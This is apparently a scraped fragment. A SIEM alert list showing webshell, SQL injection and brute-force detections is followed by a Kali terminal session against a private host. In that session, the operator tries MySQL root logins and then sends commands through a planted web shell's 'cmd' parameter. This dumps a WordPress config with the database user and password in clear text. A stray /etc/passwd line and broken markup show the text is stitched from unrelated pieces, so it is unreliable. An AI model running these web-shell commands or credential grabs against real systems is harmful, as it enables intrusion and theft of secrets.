 Time Fired alerts App Type Severity Mode Actions
2026-08-27 19:40:02 KST WAF Alert Surge search Scheduled Medium Digest View results | Edit search | Delete
2026-08-27 19:35:01 KST Webshell Detection search Scheduled Medium Digest View results | Edit search | Delete
2026-08-27 19:35:01 KST SQL Injection Detection search Scheduled Critical Digest View results | Edit search | Delete
2026-08-27 19:30:03 KST WAF Alert Surge search Scheduled Medium Digest View results | Edit search | Delete
2026-08-27 19:20:01 KST WAF Alert Surge search Scheduled Medium Digest View results | Edit search | Delete
2026-08-27 19:20:01 KST Brute Force Detection search Scheduled Critical Digest View results | Edit search | Delete
2026-08-27 19:10:01 KST WAF Alert Surge search Scheduled Medium Digest View results | Edit search | Delete
fwupd-refresh:x:113:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
</pre>
┌──(kali㉿kali)-[~]
└─$ mysql -h 10.0.0.254 -u root-p -e "SHOW DATABASES;"
^C
┌──(kali㉿kali)-[~]
└─$ mysql -h 10.0.0.254 -u root -p -e "SHOW DATABASES;"
Enter password:
pwndbg
^C
┌──(kali㉿kali)-[~]
└─$ curl -s "http://10.0.0.254:8080/?cmd=id" | grep -oP '(?<==pre>).*(?=<pre?)'
┌──(kali㉿kali)-[~]
└─$ curl -s "http://10.0.0.254:8080/?cmd=grep+DB_+/var/www/html/wp-config.php"
<pre>define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'wp_admin' );
define( 'DB_PASSWORD', 'WpAdmin!2024' );
define( 'DB_HOST', '10.0.100.60' );
define( 'DB_CHARSET', 'utf8mb4' );
define( 'DB_COLLATE', '' );
</pre>